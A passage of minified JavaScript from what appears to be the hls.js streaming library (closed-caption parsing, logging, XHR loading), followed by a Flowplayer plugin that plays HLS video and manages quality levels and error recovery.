t=!0,r=0;r<o;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t}},{key:"copy",value:function(e){for(var t=0;t<o;t++)this.rows[t].copy(e.rows[t])}},{key:"isEmpty",value:function(){for(var e=!0,t=0;t<o;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}},{key:"backSpace",value:function(){var e=this.rows[this.currRow];e.backSpace()}},{key:"clearToEndOfRow",value:function(){var e=this.rows[this.currRow];e.clearToEndOfRow()}},{key:"insertChar",value:function(e){var t=this.rows[this.currRow];t.insertChar(e)}},{key:"setPen",value:function(e){var t=this.rows[this.currRow];t.setPenStyles(e)}},{key:"moveCursor",value:function(e){var t=this.rows[this.currRow];t.moveCursor(e)}},{key:"setCursor",value:function(e){g.log("INFO","setCursor: "+e);var t=this.rows[this.currRow];t.setCursor(e)}},{key:"setPAC",value:function(e,t){g.log("INFO","pacData = "+JSON.stringify(e));var r=e.row-1;if(this.nrRollUpRows&&r<this.nrRollUpRows-1&&(r=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==r){for(var i=0;i<o;i++)this.rows[i].clear();var a=this.currRow+1-this.nrRollUpRows,n=t.rows[a].cueStartTime;if(n&&n<g.time)for(i=0;i<this.nrRollUpRows;i++)this.rows[r-this.nrRollUpRows+i+1].copy(t.rows[a+i])}this.currRow=r;var s=this.rows[this.currRow];if(null!==e.indent){var l=e.indent,u=Math.max(l-1,0);s.setCursor(e.indent),e.color=s.chars[u].penState.foreground}var d={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(d)}},{key:"setBkgData",value:function(e){g.log("INFO","bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}},{key:"setRollUpRows",value:function(e){this.nrRollUpRows=e}},{key:"rollUp",value:function(){if(null===this.nrRollUpRows)return void g.log("DEBUG","roll_up but nrRollUpRows not set yet");g.log("TEXT",this.getDisplayText());var e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),g.log("INFO","Rolling up")}},{key:"getDisplayText",value:function(e){e=e||!1;for(var t=[],r="",i=-1,a=0;a<o;a++){var n=this.rows[a].getTextString();n&&(i=a+1,e?t.push("Row "+i+": '"+n+"'"):t.push(n.trim()))}return t.length>0&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r}},{key:"getTextAndFormat",value:function(){return this.rows}}]),e}(),b=function(){function e(t,r){i(this,e),this.chNr=t,this.outputFilter=r,this.mode=null,this.verbose=0,this.displayedMemory=new E,this.nonDisplayedMemory=new E,this.lastOutputScreen=new E,this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}return a(e,[{key:"reset",value:function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.currRollUpRow=this.displayedMemory.rows[o-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.lastCueEndTime=null}},{key:"getHandler",value:function(){return this.outputFilter}},{key:"setHandler",value:function(e){this.outputFilter=e}},{key:"setPAC",value:function(e){this.writeScreen.setPAC(e,this.lastOutputScreen)}},{key:"setBkgData",value:function(e){this.writeScreen.setBkgData(e)}},{key:"setMode",value:function(e){e!==this.mode&&(this.mode=e,g.log("INFO","MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset(),this.lastOutputScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}},{key:"insertChars",value:function(e){for(var t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";g.log("INFO",r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(g.log("TEXT","DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}},{key:"ccRCL",value:function(){g.log("INFO","RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}},{key:"ccBS",value:function(){g.log("INFO","BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}},{key:"ccAOF",value:function(){}},{key:"ccAON",value:function(){}},{key:"ccDER",value:function(){g.log("INFO","DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}},{key:"ccRU",value:function(e){g.log("INFO","RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}},{key:"ccFON",value:function(){g.log("INFO","FON - Flash On"),this.writeScreen.setPen({flash:!0})}},{key:"ccRDC",value:function(){g.log("INFO","RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}},{key:"ccTR",value:function(){g.log("INFO","TR"),this.setMode("MODE_TEXT")}},{key:"ccRTD",value:function(){g.log("INFO","RTD"),this.setMode("MODE_TEXT")}},{key:"ccEDM",value:function(){g.log("INFO","EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate()}},{key:"ccCR",value:function(){g.log("CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate()}},{key:"ccENM",value:function(){g.log("INFO","ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}},{key:"ccEOC",value:function(){if(g.log("INFO","EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,g.log("TEXT","DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate()}},{key:"ccTO",value:function(e){g.log("INFO","TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}},{key:"ccMIDROW",value:function(e){var t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=i[r]}g.log("INFO","MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)}},{key:"outputDataUpdate",value:function(){var e=g.time;null!==e&&this.outputFilter&&(this.outputFilter.updateData&&this.outputFilter.updateData(e,this.displayedMemory),null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))}},{key:"cueSplitAtTime",value:function(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}]),e}(),_=function(){function e(t,r,a){i(this,e),this.field=t||1,this.outputs=[r,a],this.channels=[new b(1,r),new b(2,a)],this.currChNr=-1,this.lastCmdA=null,this.lastCmdB=null,this.bufferedData=[],this.startTime=null,this.lastTime=null,this.dataCounters={padding:0,char:0,cmd:0,other:0}}return a(e,[{key:"getHandler",value:function(e){return this.channels[e].getHandler()}},{key:"setHandler",value:function(e,t){this.channels[e].setHandler(t)}},{key:"addData",value:function(e,t){var r,i,a,n=!1;this.lastTime=e,g.setTime(e);for(var s=0;s<t.length;s+=2)if(i=127&t[s],a=127&t[s+1],0!==i||0!==a){if(g.log("DATA","["+v([t[s],t[s+1]])+"] -> ("+v([i,a])+")"),r=this.parseCmd(i,a),r||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a)))if(this.currChNr&&this.currChNr>=0){var o=this.channels[this.currChNr-1];o.insertChars(n)}else g.log("WARNING","No channel found yet. TEXT-MODE?");r?this.dataCounters.cmd+=2:n?this.dataCounters.char+=2:(this.dataCounters.other+=2,g.log("WARNING","Couldn't parse cleaned data "+v([i,a])+" orig: "+v([t[s],t[s+1]])))}else this.dataCounters.padding+=2}},{key:"parseCmd",value:function(e,t){var r=null,i=(20===e||28===e)&&32<=t&&t<=47,a=(23===e||31===e)&&33<=t&&t<=35;if(!i&&!a)return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,g.log("DEBUG","Repeated command ("+v([e,t])+") is dropped"),!0;r=20===e||23===e?1:2;var n=this.channels[r-1];return 20===e||28===e?32===t?n.ccRCL():33===t?n.ccBS():34===t?n.ccAOF():35===t?n.ccAON():36===t?n.ccDER():37===t?n.ccRU(2):38===t?n.ccRU(3):39===t?n.ccRU(4):40===t?n.ccFON():41===t?n.ccRDC():42===t?n.ccTR():43===t?n.ccRTD():44===t?n.ccEDM():45===t?n.ccCR():46===t?n.ccENM():47===t&&n.ccEOC():n.ccTO(t-32),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0}},{key:"parseMidrow",value:function(e,t){var r=null;if((17===e||25===e)&&32<=t&&t<=47){if(r=17===e?1:2,r!==this.currChNr)return g.log("ERROR","Mismatch channel in midrow parsing"),!1;var i=this.channels[r-1];return i.ccMIDROW(t),g.log("DEBUG","MIDROW ("+v([e,t])+")"),!0}return!1}},{key:"parsePAC",value:function(e,t){var r=null,i=null,a=(17<=e&&e<=23||25<=e&&e<=31)&&64<=t&&t<=127,n=(16===e||24===e)&&64<=t&&t<=95;if(!a&&!n)return!1;if(e===this.lastCmdA&&t===this.lastCmdB)return this.lastCmdA=null,this.lastCmdB=null,!0;r=e<=23?1:2,i=64<=t&&t<=95?1===r?u[e]:f[e]:1===r?d[e]:h[e];var s=this.interpretPAC(i,t),o=this.channels[r-1];return o.setPAC(s),this.lastCmdA=e,this.lastCmdB=t,this.currChNr=r,!0}},{key:"interpretPAC",value:function(e,t){var r=t,i={color:null,italics:!1,indent:null,underline:!1,row:e};return r=t>95?t-96:t-64,i.underline=1===(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i}},{key:"parseChars",value:function(e,t){var r=null,i=null,a=null;if(e>=25?(r=2,a=e-8):(r=1,a=e),17<=a&&a<=19){var n=t;n=17===a?t+80:18===a?t+112:t+144,g.log("INFO","Special char '"+s(n)+"' in channel "+r),i=[n]}else 32<=e&&e<=127&&(i=0===t?[e]:[e,t]);if(i){var o=v(i);g.log("DEBUG","Char codes =  "+o.join(",")),this.lastCmdA=null,this.lastCmdB=null}return i}},{key:"parseBackgroundAttributes",value:function(e,t){var r,i,a,n,s=(16===e||24===e)&&32<=t&&t<=47,o=(23===e||31===e)&&45<=t&&t<=47;return!(!s&&!o)&&(r={},16===e||24===e?(i=Math.floor((t-32)/2),r.background=c[i],t%2===1&&(r.background=r.background+"_semi")):45===t?r.background="transparent":(r.foreground="black",47===t&&(r.underline=!0)),a=e<24?1:2,n=this.channels[a-1],n.setBkgData(r),this.lastCmdA=null,this.lastCmdB=null,!0)}},{key:"reset",value:function(){for(var e=0;e<this.channels.length;e++)this.channels[e]&&this.channels[e].reset();this.lastCmdA=null,this.lastCmdB=null}},{key:"cueSplitAtTime",value:function(e){for(var t=0;t<this.channels.length;t++)this.channels[t]&&this.channels[t].cueSplitAtTime(e)}}]),e}();r.default=_},{}],43:[function(e,t,r){"use strict";var i={newCue:function(e,t,r,i){for(var a,n,s,o,l,u=window.VTTCue||window.TextTrackCue,d=0;d<i.rows.length;d++)if(a=i.rows[d],s=!0,o=0,l="",!a.isEmpty()){for(var f=0;f<a.chars.length;f++)a.chars[f].uchar.match(/\s/)&&s?o++:(l+=a.chars[f].uchar,s=!1);a.cueStartTime=t,n=new u(t,r,l.trim()),o>=16?o--:o++,navigator.userAgent.match(/Firefox\//)?n.line=d+1:n.line=d>7?d-2:d+1,n.align="left",n.position=Math.max(0,Math.min(100,100*(o/32)+(navigator.userAgent.match(/Firefox\//)?50:0))),e.addCue(n)}}};t.exports=i},{}],44:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(t){i(this,e),this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=0,this.totalWeight_=0}return a(e,[{key:"sample",value:function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e}},{key:"getTotalWeight",value:function(){return this.totalWeight_}},{key:"getEstimate",value:function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_}}]),e}();r.default=n},{}],45:[function(e,t,r){"use strict";function i(){}function a(e,t){return t="["+e+"] > "+t}function n(e){var t=self.console[e];return t?function(){for(var r=arguments.length,i=Array(r),n=0;n<r;n++)i[n]=arguments[n];i[0]&&(i[0]=a(e,i[0])),t.apply(self.console,i)}:i}function s(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];r.forEach(function(t){u[t]=e[t]?e[t].bind(e):n(t)})}Object.defineProperty(r,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l={trace:i,debug:i,log:i,warn:i,info:i,error:i},u=l;r.enableLogs=function(e){if(e===!0||"object"===("undefined"==typeof e?"undefined":o(e))){s(e,"debug","log","info","warn","error");try{u.log()}catch(e){u=l}}else u=l},r.logger=u},{}],46:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"toString",value:function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+","+e.end(i).toFixed(3)+"]";return t}}]),e}();r.default=n},{}],47:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){
return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(t){i(this,e),t&&t.xhrSetup&&(this.xhrSetup=t.xhrSetup)}return a(e,[{key:"destroy",value:function(){this.abort(),this.loader=null}},{key:"abort",value:function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null}},{key:"load",value:function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:performance.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()}},{key:"loadInternal",value:function(){var e,t=this.context;e="undefined"!=typeof XDomainRequest?this.loader=new XDomainRequest:this.loader=new XMLHttpRequest,e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.open("GET",t.url,!0),t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.responseType=t.responseType;var r=this.stats;r.tfirst=0,r.loaded=0,this.xhrSetup&&this.xhrSetup(e,t.url),this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()}},{key:"readystatechange",value:function(e){var t=e.currentTarget,r=t.readyState,i=this.stats,a=this.context,s=this.config;if(!i.aborted&&(window.clearTimeout(this.requestTimeout),r>=2&&(0===i.tfirst&&(i.tfirst=Math.max(performance.now(),i.trequest),this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),s.timeout-(i.tfirst-i.trequest))),4===r))){var o=t.status;if(o>=200&&o<300){i.tload=Math.max(i.tfirst,performance.now());var l=void 0,u=void 0;"arraybuffer"===a.responseType?(l=t.response,u=l.byteLength):(l=t.responseText,u=l.length),i.loaded=i.total=u;var d={url:t.responseURL,data:l};this.callbacks.onSuccess(d,i,a)}else i.retry>=s.maxRetry||o>=400&&o<499?(n.logger.error(o+" while loading "+a.url),this.callbacks.onError({code:o,text:t.statusText},a)):(n.logger.warn(o+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,s.maxRetryDelay),i.retry++)}}},{key:"loadtimeout",value:function(){n.logger.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context)}},{key:"loadprogress",value:function(e){var t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total);var r=this.callbacks.onProgress;r&&r(t,this.context,null)}}]),e}();r.default=s},{45:45}]},{},[33])(33)});
!function(){"use strict";var e=function(e,r){var a,t="hlsjs",i=r.common,o=r.extend,n=r.support,s=r.version,l=0===s.indexOf("6."),u=window,d=u.MediaSource||u.WebKitMediaSource,c=u.performance,f=function(e){return e.toLowerCase().indexOf("mpegurl")>-1},p=function(e){var r=e.clip&&e.clip.hlsQualities||e.hlsQualities;return n.inlineVideo&&(r===!0||r&&r.length)},v=function(n,v){var h,g,b,y,m,E,k,w=r.bean,L="is-seeking",O=function(e,r,a){if(e.debug&&console.log("recovery."+t,"<-",r),i.removeClass(v,"is-paused"),i.addClass(v,L),a)g.startLoad();else{var o=c.now();!y||o-y>3e3?(y=c.now(),g.recoverMediaError()):(!m||o-m>3e3)&&(m=c.now(),g.swapAudioCodec(),g.recoverMediaError())}b>0&&(b-=1),w.one(h,"timeupdate."+t,function(){i.removeClass(v,L)})},q=0,C="is-poster",x=function(){w.one(h,"timeupdate."+t,function(){i.addClass(v,C),n.poster=!0})},R=function(){l&&n.poster&&w.one(h,"timeupdate."+t,function(){i.removeClass(v,C),n.poster=!1})},A=0,S="active",T=function(e){return e||(e=n.quality),e.toLowerCase().replace(/\ /g,"")},N=function(){var e=n.qualities;e&&e.length&&(i.removeClass(v,"quality-abr"),e.forEach(function(e){i.removeClass(v,"quality-"+T(e))}))},M=function(){l&&(delete n.hlsQualities,N(),i.find(".fp-quality-selector",v).forEach(i.removeNode))},D=function(){return n.hlsQualities[n.qualities.indexOf(n.quality)+1]},P=-1,_=function(e,r,a){var o,s=a.levels,u=[],c=[],f=0;if(M(),"drive"===e)switch(s.length){case 4:u=[1,2,3];break;case 5:u=[1,2,3,4];break;case 6:u=[1,3,4,5];break;case 7:u=[1,3,5,6];break;case 8:u=[1,3,6,7];break;default:if(s.length<3||s[0].height&&s[2].height&&s[0].height===s[2].height)return;u=[1,2]}else if("string"==typeof e?e.split(/\s*,\s*/).forEach(function(e){c.push(parseInt(e,10))}):"boolean"!=typeof e&&e.forEach(function(e){c.push(isNaN(Number(e))?e.level:e)}),s.forEach(function(r){(e===!0||c.indexOf(f)>-1)&&(!r.videoCodec||r.videoCodec&&d.isTypeSupported("video/mp4;codecs="+r.videoCodec))&&u.push(f),f+=1}),u.length<2)return;return l?n.qualities=[]:("drive"!==e&&e!==!0&&c[0]!==-1||u.unshift(-1),n.video.qualities=[]),u.forEach(function(r){var a=s[r],t=c.length?e[c.indexOf(r)]:r,i="Level "+(r+1);r<0?i=t.label||"Auto":t.label?i=t.label:(a.width&&a.height&&(i=Math.min(a.width,a.height)+"p"),!l&&"drive"!==e&&a.bitrate&&(i+=" ("+Math.round(a.bitrate/1e3)+"k)")),l?n.qualities.push(i):n.video.qualities.push({value:r,label:i})}),l?(o=i.createElement("ul",{class:"fp-quality-selector"}),i.find(".fp-ui",v)[0].appendChild(o),u.unshift(-1),n.hlsQualities=u,!n.quality||n.qualities.indexOf(n.quality)<0?n.quality="abr":(g.startLevel=D(),g.loadLevel=g.startLevel),o.appendChild(i.createElement("li",{"data-quality":"abr"},"Auto")),n.qualities.forEach(function(e){o.appendChild(i.createElement("li",{"data-quality":T(e)},e))}),i.addClass(v,"quality-"+T()),void w.on(v,"click."+t,".fp-quality-selector li",function(e){var a,o,s,l=e.currentTarget,u=r.smoothSwitching,d=h.paused;if(!i.hasClass(l,S)){for(d||u||w.one(h,"pause."+t,function(){i.removeClass(v,"is-paused")}),a=i.find(".fp-quality-selector li",v),s=0;s<a.length;s+=1)o=a[s]===l,o&&(n.quality=s>0?n.qualities[s-1]:"abr",u&&!n.poster?g.nextLevel=D():g.currentLevel=D(),i.addClass(l,S),d&&h.play()),i.toggleClass(a[s],S,o);N(),i.addClass(v,"quality-"+T())}})):(P>-1||u.indexOf(-1)<0?(g.startLevel=u.indexOf(P)<0?u[0]:P,g.loadLevel=g.startLevel,n.video.quality=g.startLevel):n.video.quality=u.indexOf(P)<0?u[0]:P,void(P=n.video.quality))},W={engineName:t,pick:function(e){var r,a;for(r=0;r<e.length;r+=1)if(a=e[r],f(a.type))return"string"==typeof a.src&&(a.src=i.createAbsoluteUrl(a.src)),a},load:function(r){var s=n.conf,d={ended:"finish",loadeddata:"ready",pause:"pause",play:"resume",progress:"buffer",ratechange:"speed",seeked:"seek",timeupdate:"progress",volumechange:"volume",error:"error"},c=e.Events,f=!!r.autoplay||!!s.autoplay,E=r.hlsQualities||s.hlsQualities,k=o(a,s.hlsjs,s.clip.hlsjs,r.hlsjs),C=o({},k);r.hlsQualities===!1&&(E=!1),g?(g.destroy(),(n.video.src&&r.src!==n.video.src||r.index)&&i.attr(h,"autoplay","autoplay")):(h=i.findDirect("video",v)[0]||i.find(".fp-player > video",v)[0],h&&(i.find("source",h).forEach(function(e){e.removeAttribute("src")}),h.removeAttribute("src"),h.load(),i.removeNode(h)),h=i.createElement("video",{class:"fp-engine "+t+"-engine",autoplay:!!f&&"autoplay",volume:n.volumeLevel,"x-webkit-airplay":"allow"}),Object.keys(d).forEach(function(e){var a,u=d[e],f=e+"."+t;w.on(h,f,function(e){s.debug&&u.indexOf("progress")<0&&console.log(f,"->",u,e.originalEvent);var d,p,b,y=h.currentTime,m=h.seekable,E=h.buffered,L=0,C=0,x=n.video,T=x.src,N=!1,M=x.loop,D=n.quality;switch(u){case"ready":a=o(x,{duration:h.duration,seekable:m.length&&m.end(null),width:h.videoWidth,height:h.videoHeight,url:T});break;case"resume":R(),k.bufferWhilePaused||g.startLoad(y);break;case"seek":R(),!k.bufferWhilePaused&&h.paused&&(g.stopLoad(),h.pause()),a=y;break;case"pause":k.bufferWhilePaused||g.stopLoad();break;case"progress":n.dvr&&m.length&&(o(x,{duration:m.end(null),seekOffset:q}),n.trigger("dvrwindow",[n,{start:q,end:m.end(null)}]),y<q&&(h.currentTime=q)),a=y;break;case"speed":a=h.playbackRate;break;case"volume":a=h.volume;break;case"buffer":try{if(L=E.length&&E.end(null),y&&L)for(d=E.length-1;d>-1;d-=1)C=E.end(d),C>=y&&(L=C)}catch(e){}r.buffer=L,a=L;break;case"finish":k.bufferWhilePaused&&g.autoLevelEnabled&&(M||s.playlist.length<2||s.advance===!1)&&(N=!g.levels[A].details,N||g.levels[A].details.fragments.forEach(function(e){N=!!N||!e.loadCounter}),N&&(g.trigger(c.BUFFER_FLUSHING,{startOffset:0,endOffset:.9*x.duration}),g.nextLoadLevel=A,A=0,M||w.one(h,"play."+t,function(){h.currentTime>=h.duration&&(h.currentTime=0)})));break;case"error":b=h.error&&h.error.code,k.recoverMediaError&&(3===b||!b)||k.recoverNetworkError&&2===b||k.recover&&(2===b||3===b)?O(s,u,2===b):(a={code:b||3},b>2&&(a.video=o(x,{src:T,url:T})))}return a===!1?a:(n.trigger(u,[n,a]),void(l&&"ready"===u&&D&&(p="abr"===D?0:n.qualities.indexOf(D)+1,i.addClass(i.find(".fp-quality-selector li",v)[p],S))))})}),k.bufferWhilePaused||n.on("beforeseek."+t,function(e,r,a){r.paused&&(w.one(h,"seeked."+t,function(){h.pause()}),g.startLoad(a))}),n.dvr&&n.on("dvrwindow",function(e,r){r.sliders.timeline.disable(!1)}),l&&s.poster&&(n.on("stop."+t,x),!n.live||f||n.video.autoplay||w.one(h,"seeked."+t,x)),l||n.on("quality."+t,function(e,r,a){k.smoothSwitching?g.nextLevel=a:g.currentLevel=a,P=a}),n.on("error."+t,function(){g&&(g.destroy(),g=0)}),i.prepend(i.find(".fp-player",v)[0],h)),n.video=r,A=0,q=0,Object.keys(k).forEach(function(r){e.DefaultConfig.hasOwnProperty(r)||delete C[r];var a=k[r];switch(r){case"adaptOnStartOnly":a&&(C.startLevel=-1);break;case"autoLevelCapping":a===!1&&(a=-1),C[r]=a;break;case"startLevel":switch(a){case"auto":a=-1;break;case"firstLevel":a=void 0}C[r]=a;break;case"recover":k.recoverMediaError=!1,k.recoverNetworkError=!1,b=a;break;case"strict":a&&(k.recoverMediaError=!1,k.recoverNetworkError=!1,b=0)}}),C.autoStartLoad=!1,g=new e(C),n.engine[t]=g,y=null,m=null,Object.keys(c).forEach(function(r){var a=c[r],d=k.listeners,f=d&&d.indexOf(a)>-1;g.on(a,function(a,d){var c,y={},m=e.ErrorTypes,C=e.ErrorDetails,x=n.video,R=x.src;switch(r){case"MEDIA_ATTACHED":g.loadSource(R);break;case"MANIFEST_PARSED":!p(s)||!l&&n.pluginQualitySelectorEnabled?l&&delete n.quality:E?_(E,k,d):M(),g.startLoad(g.config.startPosition);break;case"FRAG_LOADED":k.bufferWhilePaused&&!n.live&&g.autoLevelEnabled&&g.nextLoadLevel>A&&(A=g.nextLoadLevel);break;case"FRAG_PARSING_METADATA":if(l)return;d.samples.forEach(function(e){var r;r=function(){if(!(h.currentTime<e.dts)){w.off(h,"timeupdate."+t,r);var a,i=u.TextDecoder;a=i&&"function"==typeof i?new i("utf-8").decode(e.data):decodeURIComponent(u.escape(String.fromCharCode.apply(null,e.data))),n.trigger("metadata",[n,{key:a.substr(10,4),data:a.substr(21)}])}},w.on(h,"timeupdate."+t,r)});break;case"LEVEL_UPDATED":n.dvr&&(q=d.details.fragments[0].start+(g.config.nudgeOffset||.1));break;case"ERROR":if(d.fatal||k.strict){switch(d.type){case m.NETWORK_ERROR:k.recoverNetworkError||b?O(s,d.type,!0):d.frag&&d.frag.url?(y.url=d.frag.url,c=2):c=4;break;case m.MEDIA_ERROR:k.recoverMediaError||b?O(s,d.type):c=3;break;default:g.destroy(),c=5}void 0!==c&&(y.code=c,c>2&&(y.video=o(x,{src:R,url:d.url||R})),n.trigger("error",[n,y]))}else switch(d.details){case C.BUFFER_STALLED_ERROR:case C.FRAG_LOOP_LOADING_ERROR:i.addClass(v,L),w.one(h,"timeupdate."+t,function(){i.removeClass(v,L)})}}f&&n.trigger(a,[n,d])})}),k.adaptOnStartOnly&&w.one(h,"timeupdate."+t,function(){g.loadLevel=g.loadLevel}),g.attachMedia(h),h.paused&&f&&h.play()},resume:function(){h.play()},pause:function(){h.pause()},seek:function(e){h.currentTime=e},volume:function(e){h&&(h.volume=e)},speed:function(e){h.playbackRate=e,n.trigger("speed",[n,e])},unload:function(){if(g){var e="."+t;g.destroy(),g=0,M(),n.off(e),n.off("dvrwindow"),w.off(v,e),w.off(h,e),i.removeNode(h),h=0}}};return!/^6\.0\.[0-3]$/.test(s)||n.conf.splash||n.conf.poster||n.conf.autoplay||(E=i.css(v,"backgroundColor"),k="none"!==i.css(v,"backgroundImage")||E&&"rgba(0, 0, 0, 0)"!==E&&"transparent"!==E,k&&(n.conf.poster=!0)),W};e.isSupported()&&0!==s.indexOf("5.")&&(v.engineName=t,v.canPlay=function(e,i){var s=n.browser,l=u.navigator,d=l.userAgent.indexOf("Trident/7")>-1;return i[t]!==!1&&i.clip[t]!==!1&&(a=o({bufferWhilePaused:!0,smoothSwitching:!0,recoverMediaError:!0},r.conf[t],i[t],i.clip[t]),!!f(e)&&(!!a.debug||(!a.anamorphic||0!==l.platform.indexOf("Win")||!s.mozilla||0!==s.version.indexOf("44."))&&(d||!s.safari)))},r.engines.unshift(v),l&&r(function(e){e.pluginQualitySelectorEnabled=p(e.conf)&&v.canPlay("application/x-mpegurl",e.conf)}))};"object"==typeof module&&module.exports?module.exports=e.bind(void 0,require("hls.js/lib/index.js")):window.Hls&&window.flowplayer&&e(window.Hls,window.flowplayer)}();
/*@
  @end
@*/